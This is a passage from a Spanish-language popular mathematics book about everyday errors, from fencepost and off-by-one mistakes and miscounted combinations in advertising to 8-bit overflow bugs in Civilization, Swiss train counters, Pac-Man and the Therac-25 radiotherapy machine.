Sin duda alguna, estos no son los únicos errores matemáticos de la era clásica. Las personas de hace dos mil años eran tan buenas a la hora de cometer errores matemáticos como lo somos nosotros, lo que ocurre es que la mayoría de las pruebas han sido destruidas. Y creo que eso es lo que también les gustaría que sucediera a los que los cometen hoy en día. Pero, hurgando entre antiguos informes, salen a la luz algunos errores, entre ellos el que creo es el ejemplo más antiguo de error del poste.
Marco Vitruvio Polión fue contemporáneo de Julio César y le conocemos, en gran parte, por sus muchos escritos sobre arquitectura y ciencia. El trabajo de Vitruvio fue muy influyente en el Renacimiento, y El hombre de Vitruvio de Leonardo da Vinci se llama así por él. En su tercer libro de una serie de diez, titulada De architectura, habla sobre cómo construir un templo (incluyendo siempre un número impar de escalones, por lo que siempre que alguien coloque su pie dominante sobre el primer escalón utilizará el mismo pie cuando llegue arriba). También habla sobre un error común que se comete cuando se colocan las columnas. Para un templo que sea el doble de largo que ancho, «aquellos que colocan el doble de columnas para la longitud del tempo parece que han cometido un error porque el templo tendrá entonces un intercolumnio más que no debería tener».
En el latín original, además de que las columnas aparecen como columnae, Vitruvio habla de las intercolumnia, o espacios entre columnas. Al doblar la longitud del templo no se necesita el doble de columnas, aunque, en su lugar, sí que necesitan el doble de espacios entre columnas. Vitruvio advierte a aquellos que construyen templos que no cometan el error del poste y acaben con una columna de más. Si alguien puede encontrar un ejemplo antiguo de un error del poste o de un error por uno me encantaría conocerlo.
El problema sigue causando molestias a mucha gente. A las cinco de la tarde del 6 de septiembre de 2017, el matemático James Propp estaba en una tienda de teléfonos móviles Verizon, en Estados Unidos, comprándose un nuevo teléfono. Era para su hijo y, afortunadamente, venía con una póliza de reembolso «sin preguntas» si se devolvía dentro de los catorce días después de la compra. Resulta que el teléfono no era lo que buscaba su hijo, y dos semanas después, el 20 de septiembre, Propp fue a devolverlo. Pero, a pesar de estar dentro del plazo de catorce días desde que se compró el teléfono, la tienda no podía completar la devolución ya que, técnicamente hacía quince días que se había establecido el contrato.
Parece que Verizon empezó a contar en el día uno y no en el día cero y utilizaban el número de día como forma de medir el paso del tiempo. Desde el mismo momento en el que James recibió su teléfono Verizon ya contaba que era suyo durante todo el día. Al inicio del día dos, según el sistema de Verizon ya tenía el teléfono durante dos días, a pesar de que lo hubiera recibido tan solo siete horas antes, y así sucesivamente, lo que hizo que al final James hubiera tenido el teléfono durante menos de catorce días, aunque según Verizon lo tuvo quince días.
En la tienda, el gerente no podía hacer nada porque el sistema de Verizon consideraba que James lo devolvía el día quince de su contrato y había bloqueado cualquier opción de devolver el producto. Pero, cuando James fue a casa y repasó la letra pequeña del contrato, observó que no se hacía mención alguna de que el primer día del contrato contaría como día uno. Algunos de sus familiares, que eran abogados, le contaron que este problema ya había sucedido antes y que, legalmente, es importante eliminar la ambigüedad del día cero. En su estado natal, Massachusetts, el sistema legal tiene que lidiar con este problema cuando tiene que dictar una sentencia, y así lo ha definido:
Al computar cualquier periodo requerido o permitido por estas normas, por orden judicial o por cualquier ley o norma aplicable, no se debe incluir el día del acto, suceso o por defecto a partir del cual empieza el periodo de tiempo señalado.
Reglas de Procedimiento Civil de Massachusetts, Regla
de Procedimiento Civil 6: Tiempo, Sección (a) Cómputo.
James se dio cuenta de que era probable que no hubiera suficientes personas que hubieran sido víctimas del abuso de Verizon con el número cero para presentar una demanda colectiva. En su caso, podía utilizar las matemáticas (y amenazar con cancelar sus otros contratos) hasta que se agotaran lo suficiente como para darle la razón. Pero no todo el mundo tenía la seguridad matemática o el tiempo libre para defender el caso. James propone una regla del día cero, lo que significa que todos los contratos están obligados a reconocer el día cero, una iniciativa que cuenta con todo mi apoyo.
Pero no creo que veamos producirse ese cambio. Los errores por uno llevan siendo un problema desde hace miles de años y sospecho que seguirán siéndolo durante algunos miles más. En gran parte como ocurrió con bodybuilding.com (que creo que finalmente se cerró), voy a darle la última palabra a TheJosh:
Mi argumento ha sido demostrado por gente inteligente. Si coges una única semana y no dos semanas, solo una, y entrenas cada dos días, puedes entrenar 4 días por semana. Fin, deja de quejarte.
TheJosh (post #129)
Guerra de combinaciones
Contar combinaciones puede ser una ardua tarea porque las opciones se van añadiendo muy rápidamente y producen números asombrosamente grandes. Desde 1974, Lego ha afirmado que utilizando solo seis de sus piezas comunes y corrientes de dos por cuatro se pueden conseguir 102.981.500 combinaciones diferentes. Pero, para llegar a ese número, tuvieron que hacer algunas suposiciones y un error.
Su cálculo da por hecho que todas las piezas son del mismo color (e idénticas en cualquier otra característica) y que cada una de ellas se coloca encima de otra para lograr una torre de seis piezas de alto. Empezando con una pieza en la base, existen cuarenta y seis formas diferentes de colocar cada una de las piezas siguientes encima de la anterior, lo que da un total de 465 = 205.962.976 torres. De todas esas torres, treinta y dos son únicas, pero las otras 205.962.944 son copias de las demás. A cualquiera de esas torres se le puede dar la vuelta y se verá exactamente igual que otra torre. La mitad de 205.962.944 más 32 nos da un total de 102.981.504. El único error es que la calculadora de 1974 que procesó todo esto no soportaba tantos dígitos, por lo que la respuesta se redondeó hacia abajo quitando cuatro.
Y entonces, un buen día, el matemático Søren Eilers estaba paseando por Legoland, en Dinamarca, y no se sentía satisfecho con el número 102.981.500 que vio expuesto. Un tiempo después, en su despacho de la Universidad de Copenhague, decidió averiguar el número de combinaciones resultantes de combinar seis piezas de dos por cuatro de Lego, pero teniendo en cuenta que las piezas se pudieran colocar una junto a otra además de una encima de otra. No era un cálculo que se pudiera hacer a mano. Incluso con seis piezas de Lego, el número de formas en las que se pueden unir entre sí es demasiado grande para que lo cuente un humano. Un ordenador tendría que explorar todas las opciones posibles e irlas contabilizando. Esto ocurría en 2004, y los ordenadores eran mucho más potentes que en 1974, pero aun así fue necesaria media semana para obtener la respuesta: 915.103.765.

Existen veintiuna formas de unir dos piezas en la misma dirección y veinticinco formas de hacerlo en direcciones diferentes. Un total de cuarenta y seis opciones, y solo las dos del centro son simétricas.
Para asegurarse de que su cálculo era correcto, Eilers le pasó el problema a un estudiante de secundaria, Mikkel Abrahamsen, que estaba buscando un proyecto de matemáticas. El código que utilizó Eilers estaba escrito en el lenguaje de programación Java y se ejecutaba en un ordenador Apple. A Abrahamsen se le ocurrió una nueva forma de explorar las combinaciones y lo programó en Pascal para que se ejecutase en una máquina Intel. Ambos métodos completamente diferentes dieron la misma respuesta de 915.103.765, por lo que podemos estar bastantes seguros de que es correcto.
Dado que el cálculo de combinaciones puede producir números tan enormes, se suelen utilizar en publicidad. Pero rara vez las compañías se preocupan de obtener la respuesta correcta. Cuando Peter Cameron, un matemático especialista en combinatoria fue a un restaurante de tortitas en Canadá, se fijó en que anunciaban que se podía elegir entre «1.001 coberturas». Siendo especialista en combinatoria, se dio cuenta de que 1.001 es el número total de maneras de mezclar cuatro cosas de un total de catorce opciones, por lo que supuso que disponían de catorce coberturas y que los clientes podían elegir cuatro. En realidad, el restaurante tenía veintiséis coberturas (lo preguntó) y habían elegido «1.001» únicamente porque era un número que parecía enorme. Si hubieran calculado las matemáticas correctamente, esas veintiséis coberturas daban un total de 67.108.864 opciones. Un extraño caso de marketing que subestima la realidad.
De forma parecida, en 2002, McDonald’s puso en marcha una campaña publicitaria en el Reino Unido para promocionar su Menú McChoice, que consistía en ocho productos diferentes. Pósteres colgados por todo Londres prometían que cada consumidor podría elegir entre 40.312 opciones, un número que, además de ser erróneo, viene acompañado de una guarnición extra de error. Y lo que lo convierte en un caso especial es que, cuando les avisaron de sus errores, McDonald’s no admitió su error, sino que insistió en justificar sus malas matemáticas.
Calcular el número de combinaciones de ocho productos del menú es razonablemente fácil. Imagine que le ofrecen cada una de las opciones de una en una. ¿Quiere una hamburguesa? ¿Sí o no? ¿Quiere patatas fritas? ¿Sí o no? Habrá ocho elecciones sí-no, por lo que tendremos 2 × 2 × 2 × 2 × 2 × 2 × 2 × 2 = 28 = 256 opciones. Entre ellas está no escoger nada del menú, escoger comerlo todo y todas las combinaciones entre ambos extremos. Y si no comer nada no cuenta técnicamente como comida, nos quedan 255 opciones (aunque algunas personas opinarán que «sin comer» es su opción favorita a la hora de visitar un McDonald’s).
El número que utilizó McDonald’s era el resultado de un cálculo muy diferente. Es la respuesta a la pregunta de en cuántas formas diferentes se pueden disponer ocho productos del menú. En este caso, imagine que tiene los ocho productos frente a usted y tiene que comerlos de uno en uno. Tiene ocho opciones para escoger cuál se come primero, siete opciones para lo que quiere comerse en segundo lugar, y así sucesivamente: 8 × 7 × 6 × 5 × 4 × 3 × 2 × 1 = 8! = 40.320 formas de comerse un menú de ocho componentes.[8] McDonalds’s es muy optimista al suponer que la gente pedirá los ocho productos del menú y decidirá el orden favorito en que quiere comérselos. (Con tres comidas por día, harían falta treinta y siete días para probarlas todas. Eso es pasar demasiado tiempo en la Casa de Ronald.)
Y luego vino la guarnición extra de error, que creo que realmente fue el único momento de claridad que tuvo McDonald’s. Decidieron que una «combinación» requería al menos que se combinaran dos productos, por lo que restaron ocho de su total, para eliminar la opción de un único producto. Por supuesto, el cálculo que hicieron originalmente no fue en ningún caso el número de combinaciones, por lo que el resultado final fue un sinsentido.[9] E incluso si lo hubieran hecho correctamente, se olvidaron de eliminar la opción «sin comer» de su lista. En realidad, el número de combinaciones de dos o más productos de un menú de ocho productos es 247. Mucho menos que 40.312. Todo lo contrario a su habitual publicidad: ¡Hazlo grande!
La diferencia era tan enorme que 154 personas se quejaron a la Dirección de Normas de Publicidad del Reino Unido (ASA por sus siglas en inglés) de que McDonald’s estaba exagerando enormemente cuántas opciones ofrecía realmente su Menú McChoice. Obligado ahora a defender su posición, McDonald’s no admitió que sus matemáticas fueran erróneas. En cambio, la compañía optó por la estrategia clásica de «soy absolutamente inocente» al presentar dos excusas mutuamente excluyentes, como un niño culpable que dice que nunca hubo una hamburguesa y, al mismo tiempo, que fue su hermano quien se la comió.
Primero, cuando se les dijo que el número de formas en las que se puede pedir una comida es irrelevante, McDonald’s declaró que no era así. Según el reglamento de la ASA:
Los anunciantes dijeron que sabían que algunas personas podrían pensar que una hamburguesa doble de queso y un batido de leche fuera la misma permutación que un batido de leche y una hamburguesa doble de queso, pero creyeron que cada permutación debía considerarse como una experiencia gastronómica diferente.
Ni siquiera voy a analizar su uso de la palabra «permutación», porque nos distraería del hecho de que McDonald’s defendió seriamente que comerse la hamburguesa o beberse el batido en primer lugar hace que se trate de dos comidas diferentes. Nadie les ha dicho que, en lugar de comerse sus productos en serie, algunas personas los consumen en paralelo, lo que permite un número gastronómico de posibles menús.
Dando por hecho que la compañía lo que quería era calcular el número de disposiciones del menú (su respuesta incluso utilizó el nombre técnico para ese cálculo: un «factorial»), McDonald’s también decidió que 40.312 no era el resultado de un cálculo, sino que era una cifra meramente ilustrativa. Sostenían que el cálculo real incluiría las diferentes variaciones de sabores de algunos de los productos del menú (para un nuevo total de dieciséis componentes distintos), lo que da un número total de combinaciones mayor que 65.000. ¡Lo cual es correcto! (216 = 65.536). Pero incluye cosas como entrar en un McDonald’s y pedir un batido de cada sabor y llamar a eso comida.
Finalmente, la Dirección de Normas de Publicidad falló a favor de McDonald’s y desestimó las reclamaciones. Señalaron que McDonald’s había puesto un número incorrecto en su anuncio, pero decidió que la compañía solo pretendía indicar que había un montón de elecciones y que el total de «más de 65.000» era mayor que el número real de combinaciones prometidas. Pero, en este caso, el «lovin’ it» no funcionó. Se presentó un recurso de apelación quejándose de que un anunciante no debería poder cambiar retrospectivamente el cálculo que hay detrás de un número utilizado en un anuncio. El recurso de apelación fue denegado. Y eso fue todo.
Aunque han pasado décadas desde entonces, voy a reabrir este caso sin resolver (probablemente nunca se cerró) y echar una última mirada a los hechos. Voy a contar únicamente los productos razonables. Los ocho productos del Menú McChoice se pueden combinar en diferentes tipos de aperitivos y comidas como haría cualquier persona. Creo que podemos cubrir con ello cualquier menú razonable posible:
Bebidas:
Cuatro refrescos, cuatro batidos o ninguna bebida: 9
Comidas:
Hamburguesa con queso, sándwich de pescado o perrito caliente.[10] Permito que la gente no escoja plato principal (una opción), uno de estos (tres opciones) o dos de estos si están muy hambrientos (posiblemente, dos del mismo); 6 opciones: 1+ 3 + 6 = 10
¿Quiere además patatas fritas?
Sí o no: 2 Postres:
Pastel de manzana, tres sabores de McFlurry o los cuatro batidos. Aunque se hubiera elegido un batido como bebida principal, no voy a juzgar el hecho de que alguien quiera otro como postre. Con la opción de no tomar postre hacen un total de: 1 + 3 + 4 + 1 = 9
Eso nos da un total de:
9 × 10 × 2 × 9 = 1.620
Si eliminamos la opción de «no comer» nos quedan 1.619 combinaciones legítimas de productos del menú. Es posible argumentar que he pasado por alto alguna combinación que la gente podría pedir, pero estoy bastante seguro de que McDonald’s no quiere utilizar su publicidad para sugerir que la gente entre y se coma siete perritos calientes de un tirón. Sería un «unhappy meal».
¿Es tu permutación lo suficientemente grande?
En ocasiones, el número de opciones permitidas puede dar lugar a limitaciones serias. Los códigos postales de Estados Unidos tienen cinco dígitos de longitud y van del 00000 al 99999: un total de tan solo cien mil opciones. Dado que Estados Unidos tiene una superficie total de 9.158.022 kilómetros cuadrados, esto da menos de 100 kilómetros cuadrados por código postal potencial. No se puede ser más preciso que eso (por término medio). Esto ayuda a restringir la entrega de correo, pero el resto de la dirección es necesaria para precisarla más.
Puede ser peor: Australia utiliza códigos postales de cuatro dígitos teniendo una superficie comparable a la de Estados Unidos (7.692.024 kilómetros cuadrados), por lo que cada código postal abarca, por término medio, 769 kilómetros cuadrados con los que lidiar. Pero gracias a tener poca población, hay solo unas 2.500 personas por código postal, mientras que en Estados Unidos la cifra es de unos 3.300 humanos por código. Esos números suponen que la distribución de la población es equitativa y, según mi experiencia, a la gente le gusta ir donde hay más gente, lo que implica más humanos por código postal. Me fijé solo en el código postal australiano del lugar en el que crecí (6023) y, en 2011, vivían allí 15.025 personas en 5.646 viviendas diferentes.
Ahora vivo en el Reino Unido, y si me fijo en mi código postal hay solo treinta y dos direcciones. Eso es todo. Todos en la misma calle. Los códigos postales del Reino Unido tienen una resolución mucho más fina que los australianos o los estadounidenses. El edificio donde está mi despacho está en un código postal solo para él, un código postal que abarca un único edificio. Puedo dar mi dirección o dar solo mi nombre y mi código postal. Para estadounidenses y australianos eso suena ridículo.[11]
En el Reino Unido se utilizan códigos postales más largos y permiten que estos tengan letras, dígitos y espacios específicos. Existen algunas limitaciones sobre dónde se pueden colocar las letras y los dígitos, pero el sistema sigue permitiendo la impactante cantidad de mil setecientos millones de códigos postales posibles.
Algunos ejemplos de códigos postales. He trabajado en dos tercios de ellos.
27 × 26 × 10 × 37 × 10 × 26 × 26 = 1.755.842.400
Para ser justos, esta cifra es una sobrestimación, porque algunas de las letras de un código postal del Reino Unido describen una zona geográfica. El «GU» de mi ejemplo es para la zona de Guildford; «SW» y «E» son para las zonas del sudoeste y el este de Londres respectivamente. Si el Reino Unido quisiera realmente maximizar su formato de códigos postales permitiendo que todas las letras y dígitos estuvieran en cualquier posición de dos grupos de tres o cuatro símbolos cada uno, entonces habría 2.980.015.017.984. Sería suficiente para que cada pedacito de terreno de unos 30 centímetros cuadrados tuviera su código postal. Creo que es una gran idea. Cuando hago mi compra del supermercado en línea, podría darle a cada cosa que pido la dirección de entrega que corresponde al armario exacto en el que necesito que acabe depositada.
Los números telefónicos resuelven el problema asignando los números a personas, pero en este caso sí que necesitamos un emparejamiento uno a uno. Al principio, había un número de teléfono por casa y, ahora, con los teléfonos móviles, tenemos un número por humano. Pero no hay suficientes números para todos.
En el pasado, las llamadas de larga distancia o internacionales eran exageradamente caras, por lo que las compañías telefónicas intentaban rebajar las tasas de las demás compañías de tal forma que los clientes no tuvieran que cambiar de proveedor. Las compañías proporcionaban un número gratuito al que llamar, después de lo cual se podía introducir un código de identificación y luego el número al que se quería llamar. El coste de esta segunda llamada, que rebotaba a través de la compañía intermediaria, se cargaba a la cuenta asociada al código de identificación.
El problema era que estas compañías intermediarias no aceptaban códigos largos. En internet, algunas personas comentan cómo algunas compañías suelen usar solo códigos de cinco dígitos, a pesar de tener decenas de miles de clientes. Cinco dígitos permiten solo cien mil posibles códigos, y diez mil clientes utilizarían el 10 % de ese total. En matemáticas, diríamos que el conjunto de números posibles está saturado en una proporción bastante alta del 10%. Con menos de diez códigos posibles por cliente, no se tardaría mucho en adivinar uno válido y hacer una llamada «gratis». Esta clase de seguridad por ocultación solo funciona si el número de códigos posibles es mayor al número de códigos válidos.
Incluso parece que el número de humanos sobre la Tierra se encuentra en una tasa de saturación alta de números telefónicos posibles. Si hubiera más números telefónicos que personas, serían desechables (los números telefónicos, no los humanos). Pero, dado que los números telefónicos, históricamente, necesitaban poder ser memorizados, siempre ha existido presión para que siguieran siendo cortos. Y por ese motivo, no hay suficientes para poder descartarlos, por lo que los números telefónicos se reciclan; cuando cancelamos un contrato con una compañía telefónica, nuestro número no se elimina, se le da a otra persona. La posibilidad de que un número que está vinculado directamente a nuestra información personal finalmente se le dé a otra persona es, sin duda alguna, un riesgo de seguridad.
Mi historia favorita sobre un número telefónico reciclado procede del Ultimate Fighting Championship (UFC por sus siglas en inglés). La UFC es una competición de artes marciales mixtas que solo me sonaba remotamente porque el lugar donde pelean es un octágono y se refieren a él con ese nombre. Diría que llamar a un programa de televisión «Camino al Octágono» y luego ver un grupo de luchadores es publicidad falsa. Y mejor no me pongo a hablar de cómo unos pocos polígonos superiores aparecían en «Más allá del Octágono».
El luchador de peso wélter de la UFC, Rory MacDonald, se percató de que nunca le ponían la canción que había solicitado cuando se dirigía al octágono para pelear. Sus oponentes elegían canciones agresivas para animarse, y esas sí que las ponían, pero parecía que sus elecciones eran ignoradas. Me imagino que dirigirse a la zona de pelea y oír la inesperada explosión de «U Can’t Touch This» de MC Hammer no ayuda mucho. Los demás luchadores se reían de sus elecciones musicales.
Esto siguió así hasta que, el día previo a una pelea, el productor se dirigió a Rory y se disculpó por no haber sido capaz de poner la canción de Nickelback que él había pedido. Rory respondió que nunca había pedido tal cosa y el productor le mostró los mensajes de texto en los que la pedía. Habían reciclado un antiguo número de teléfono de Rory y se lo habían dado accidentalmente a un fan de la UFC que estuvo eligiendo alegremente la música de Rory por él. Es una gran historia sobre las limitaciones del número de combinaciones y la primera vez que se recuerda que Nickelback consiguió que alguien dejase de sufrir.
Gandhi es famoso por ser el pacifista que condujo a la India a su independencia del Reino Unido. Pero, desde 1991, también se ha ganado una reputación como líder militarista que lanza ataques nucleares sin mediar provocación alguna. Y esto es gracias a los juegos de ordenador de la saga Civilization, que han vendido más de 33 millones de copias. Te has de enfrentar a varios líderes mundiales de la historia en una carrera para construir la civilización más grande, una de las cuales es la de Gandhi, normalmente un hombre pacífico. Pero, incluso desde las primeras versiones del juego, los jugadores se dieron cuenta de que Gandhi era un poco capullo. Nada más desarrollar la tecnología atómica, empezaba a soltar bombas nucleares sobre otras naciones.
Y esto era debido a un error en el código informático. Los diseñadores del juego habían asignado deliberadamente a Gandhi el nivel más bajo de agresividad posible distinto de cero, valorado con una puntuación de 1. Típico de Gandhi. Pero más tarde, en el juego, cuando todas las civilizaciones se volvían más, bueno, civilizadas, a cada líder se le reducía su nivel de agresividad en dos puntos. En el caso de Gandhi, que empezaba con una puntuación de 1, el cálculo se efectuó así: 1 – 2 = 255, y de repente tenía el nivel máximo de agresividad. A pesar de que posteriormente se subsanó el error, las versiones nuevas del juego mantienen como tradición que Gandhi siga siendo el líder que es más feliz lanzando bombas nucleares.
El ordenador obtenía una respuesta de 255 por la misma razón que los ordenadores tienen problemas haciendo un seguimiento del tiempo: la memoria digital es finita. Los niveles de agresividad se almacenaban como un número binario de 8 dígitos. Empezar en 0000001 y disminuir dos daba 00000000 y luego 11111111 (que es 255 en los números habituales de base 10). En lugar de pasar a negativo, el número almacenado en un ordenador da la vuelta empezando de nuevo por el máximo valor posible. Este tipo de errores se conocen como errores de desbordamiento, y pueden romper el código informático de formas realmente interesantes.
En Suiza no se permite que los trenes tengan 256 ejes. Puede parecer extraño, pero no significa que los reguladores europeos se hayan vuelto locos. Para hacer un seguimiento de la posición de todos los trenes en la red ferroviaria suiza, hay detectores colocados alrededor de las vías. Son detectores sencillos que se activan cuando una rueda pasa por una vía, y luego cuentan cuántas ruedas hay para proporcionar así una información básica sobre el tren que acaba de pasar. Desgraciadamente, hacen un seguimiento del número de ruedas utilizando un número binario de 8 dígitos, y cuando ese número llega a 11111111, vuelve a 00000000. Cualquier tren que haga que la cuenta vuelva de nuevo a exactamente cero habrá pasado sin ser detectado, como si fuera un tren fantasma.
Busqué una copia reciente del documento sobre el reglamento ferroviario suizo y la regla sobre los 256 ejes está entre la reglamentación sobre la carga de los trenes y las formas en las que los revisores se pueden comunicar con los conductores.
Supongo que tenían tantas peticiones de personas que desean conocer con exactitud por qué no pueden añadir algún eje a los 256 existentes que incluyeron una justificación en el manual. Esto es, aparentemente, más fácil que arreglar el código. Ha habido muchas ocasiones en las que un tema de hardware se ha salvado con una solución de software, pero solo en Suiza he visto que se haya arreglado un error con un parche burocrático.

Eso se traduce más o menos como «para evitar el peligro de que se active una señal de “vías despejadas” para una sección de la red debido al reinicio a cero del contador de ejes, un tren no debe tener un número efectivo de ejes igual a 256».
Hay formas de mitigar los errores de desbordamiento. Si los programadores ven venir un problema relacionado con el 256, pueden colocar un límite estricto para impedir que un valor pase de 255. Sucede a todas horas, y es divertido ver cómo la gente se siente confundida con los umbrales aparentemente arbitrarios. Cuando la aplicación WhatsApp incrementó el límite de cuántos usuarios pueden estar en el mismo grupo de chat de cien a 256, se informó de ello en el periódico Independent de esta forma: «No está claro por qué WhatsApp ha optado por ese número tan específico».
Sin embargo, mucha gente sí que lo sabía. Ese comentario desapareció rápidamente de la versión en línea, con una nota a pie de página que explicaba que «algunos lectores han señalado que 256 es uno de los números más importantes en informática». Siento lástima por el que se encargara de su cuenta de Twitter esa tarde.
A esto lo llamo «solución de la pared de ladrillo». Si está en un grupo de WhatsApp con 256 personas (usted y 255 amigos) e intenta añadir a una 257.ª persona, el programa simplemente no le permitirá hacerlo. Pero, dado que usted afirma tener 255 amigos mejores que esa persona, probablemente esa relación sea tan débil que dicho individuo no se lo tomará como algo personal. La amenaza de un error de desbordamiento es también la razón por la que el juego Minecraft tiene un límite máximo de altura de 256 bloques. Lo cual es una auténtica solución de pared de ladrillos, nunca mejor dicho.
Una forma diferente de tratar con los desbordamientos es hacer un bucle de tal forma que 00000000 siga a 11111111. Eso es exactamente lo que sucede en Civilization y en los trenes suizos. Pero en ambos casos se produjeron efectos colaterales no intencionados. Los ordenadores se limitan a seguir a ciegas las reglas que les dan y hacen lo «lógico», sin ninguna consideración por aquello que se considera «razonable». Esto significa que escribir un código informático implica intentar tener en cuenta todos los resultados posibles y asegurarse de que al ordenador se le ha dicho qué es lo que debe hacer. Sí, programar requiere tener conocimientos de aritmética, pero en mi opinión es la capacidad de pensar lógicamente en escenarios hipotéticos lo que más une a los programadores con los matemáticos.
Los programadores responsables de la versión arcade original del juego Pac-Man establecieron que el número del nivel se almacenara como número binario de 8 bits, el cual haría un bucle cuando llegase al límite. Pero se olvidaron de tener en cuenta todas las consecuencias de esa decisión y en el nivel 256 aparece una enrevesada cadena de problemas técnicos, provocando que el juego falle. No es que sea una gran pérdida: 255 niveles funcionales ya son muchísimos, teniendo en cuenta que la mayoría de la gente solo llega a ver el primero. Pero para aquellos con tiempo y monedas que gastar, hay cientos de niveles para explorar (cierto es que todos son idénticos, excepto por el comportamiento de los fantasmas). Dicho esto, no he pasado del nivel 7. Necesito ponerme las pilas.
El juego no falla en el nivel 256 porque no pueda almacenar el número. Como siempre, los programadores empiezan a contar desde cero, por lo que el nivel 1 se almacena como índice 0, el nivel 2 es el índice 1 y así sucesivamente (utilizaré el término «índice» para referirme al número almacenado, a diferencia del número real del nivel). El nivel 256 se almacena como índice 255, que es 11111111 en binario. No pasa nada. Incluso avanzando hasta el nivel 257 volvería a poner el índice a cero y devolvería a Pac-Man al primer laberinto. El juego debería ser jugable eternamente. Así pues, ¿por qué falla en el nivel 256?

El nivel 256 es un caos absoluto. O estrictamente hablando, no hay waka waka wakas.
El problema es la fruta. Para añadir algo de variedad a la dieta de Pac-Man a base de puntos y fantasmas, hay ocho tipos diferentes de frutas, que aparecen dos veces por nivel (incluyendo una campana y una llave que parece ser que Pac-Man se come con la misma facilidad con la que se zampa una manzana o una fresa). Cada nivel tiene asignada una fruta que aparece en la parte baja de la pantalla, junto con la última fruta que se ha comido Pac-Man. Es este puesto ornamental de frutas el que causa el colapso completo del juego.
El espacio digital en los sistemas informáticos antiguos era tan escaso que, en el juego del Pac-Man, solo se almacenan tres números: el nivel en el que estamos, cuántas vidas quedan y nuestra puntuación. Todo lo demás es eliminado entre niveles. En cada nivel estamos jugando contra fantasmas con amnesia que no recuerdan la cantidad de horas que llevamos dándoles guerra. Por lo que el juego necesita ser capaz de averiguar qué fruta ha consumido Pac-Man recientemente. Solo hay espacio para mostrar siete piezas de fruta, por lo que el juego tiene que mostrar la fruta del nivel actual y de los seis anteriores (dependiendo de cuántos niveles se han jugado).
En la memoria del ordenador existe un menú con la fruta y el orden en el que aparecerán. Por lo que, si el nivel es inferior al 7, dibuja tantas frutas como el número del nivel (por encima de este, muestra las siete más recientes). El problema se produce cuando el código coge el índice del nivel y lo convierte en un número del nivel añadiendo una unidad. El nivel 256 es el índice 255, el cual se incrementa en una unidad para pasar a ser... el nivel 0. Cero está por debajo de siete, por lo que intenta mostrar todas las piezas de fruta que marca el número del nivel. Lo cual estaría bien si dibujara cero piezas de fruta, pero, lamentablemente, primero muestra los dibujos y luego cuenta. El código dibuja la fruta y luego resta uno del número del nivel hasta que llega a cero.
dibujar fruta
restar 1 del número de nivel
parar si el número de nivel es cero
si no SEGUIR DANDO FRUTOS
Este no es un código informático real del Pac-Man. Pero sirve para hacerse una idea.
El ordenador intentará ahora dibujar 256 piezas de fruta en lugar de las habituales siete o menos de siete. Bien, digo «fruta», pero el menú de frutas falla después de solo veinte líneas. Para las veinte primeras, el código se fija en la siguiente posición de la memoria del ordenador e intenta interpretarla como una pieza de fruta. A continuación, sigue avanzando a lo largo de la memoria como si esta fuera alguna tabla exótica de frutas extrañas y las dibuja lo mejor que puede. Algunas no coinciden con los símbolos que se utilizan en el juego y, como si fuera una colorida interferencia, la pantalla se llena de letras y signos de puntuación.
Debido a una peculiaridad del sistema de coordenadas del PacMan, después de que las frutas llenen la parte baja de la pantalla de derecha a izquierda, pasan a la esquina superior derecha y empiezan a llenar la pantalla columna a columna. Cuando se han dibujado 256 piezas de fruta, se ha llenado la mitad de la pantalla. Aunque parezca increíble, el juego pone en marcha el nivel, pero el sistema no completa un nivel hasta que Pac-Man se ha comido 244 puntos. En este último nivel, la fruta mutante ha destruido un montón de puntos, por lo que Pac-Man nunca puede comerse los obligatorios 244 y está condenado a vagar por lo que queda de su laberinto roto hasta que aparece el hastío y sucumbe ante los fantasmas que lo persiguen. Lo que, da la casualidad, es casi exactamente lo mismo que sienten un montón de programadores cuando intentan acabar de escribir su código.
Código mortal
El error más peligroso que he encontrado jamás relacionado con el 256 se produjo en la máquina de radioterapia Therac-25. Estaba diseñada para tratar a los pacientes con cáncer a base de ráfagas, o de un haz de electrones o de rayos X potentes. Era capaz de utilizar ambos tipos de radiación en la misma máquina, ya fuera produciendo una corriente de poca intensidad de haces de electrones a la que se exponía directamente al paciente, o mediante una corriente de electrones de gran intensidad que dirigía hacia una placa metálica para producir los rayos X.
El peligro era que el haz de electrones necesario para producir rayos X era tan potente que podía causar graves daños al paciente si le alcanzaba directamente. Por lo que, si se aumentaba la potencia del haz de electrones, era fundamental asegurarse de que el objetivo metálico y el colimador (un filtro que concentra el haz de rayos X) se hubiera colocado entre el haz de electrones y el paciente.
Por esto, y por muchas otras razones de seguridad, el Therac-25 utilizaba un bucle de una pieza de código de configuración, y solo si se verificaba que todos los sistemas estaban ajustados de manera correcta, el rayo se podía activar. El software tenía un número almacenado con el nombre pegadizo de Class3 (así de creativos pueden llegar a ser los programadores cuando les ponen nombres a sus variables). Solo después de que la Therac-25 hubiera verificado que todo estaba bien establecería que Class3 = 0.
Para asegurarse de que se realizaba la comprobación todas las veces, el código de ajuste en bucle le sumaba una unidad a Class3 al inicio de cada bucle para que no empezase de cero. Una subrutina a la que se le dio un nombre un poquito más adecuado, Chkcol, se activaba siempre que Class3 fuese diferente a cero y luego comprobaba el colimador: después de que este (y el metal objetivo) hubiera sido comprobado y se hubiera verificado que estaba en el lugar correcto, Class3 se podía resetear a cero y se podía disparar el haz.
Por desgracia, el número Class3 se almacenaba como un número binario de 8 dígitos que volvería a ser cero después de haber llegado a su límite. Y el bucle de configuración se repetía una y otra vez mientras esperaba a que todo estuviera a punto, incrementando la variable Class3 cada vez que se ejecutaba. Por lo que cada 256.ª vez que se ejecutaba el bucle de configuración, Class3 pasaba a ser cero, no porque la máquina fuese segura, sino simplemente porque el valor había llegado a 255 y vuelto de nuevo a ser cero.
Eso significa que aproximadamente el 0,4 % de las veces, el Therac-25 se saltaba la ejecución de Chkcol porque Class3 ya era igual a cero, como si el colimador se hubiese comprobado y se hubiese verificado que se hallaba en la posición correcta. Para un error con esas consecuencias mortales, el 0,4 % de las veces es un porcentaje aterrador.
El 17 de junio de 1987, en el Yakima Valley Memorial Hospital (actualmente, el Virginia Mason Hospital) del estado de Washington, en Estados Unidos, un paciente se disponía a recibir ochenta y seis rads de una máquina Therac-25 (rad es una antigua unidad de absorción de radiación). Sin embargo, antes de recibir su dosis de rayos X, el metal objetivo y el colimador habían sido movidos fuera de su posición para que la máquina pudiera ser alineada usando luz visible. No se volvieron a colocar en su sitio.
